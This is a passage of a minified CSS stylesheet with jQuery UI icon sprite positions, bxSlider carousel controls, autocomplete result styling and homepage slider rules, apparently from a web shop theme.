-16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0!important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr!important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(../../../../js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:silver;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url([data-uri]) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url([data-uri]) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.homeslider-container{margin-bottom:50px;position:relative;float:left;width:100%}.homeslider{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.homeslider li{position:absolute;width:100%;left:0;top:0}.homeslider img{display:block;position:relative;z-index:1;height:auto;width:100%;border:0}.homeslider .caption{display:block;position:absolute;z-index:2;font-size:1em;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;padding:10px 20px;margin:0;max-width:none}.homeslider_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;opacity:.7;z-index:3;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url([data-uri]) no-repeat left top;margin-top:-45px}.homeslider_nav:active{opacity:1}.homeslider_nav.next{left:auto;background-position:right top;right:0}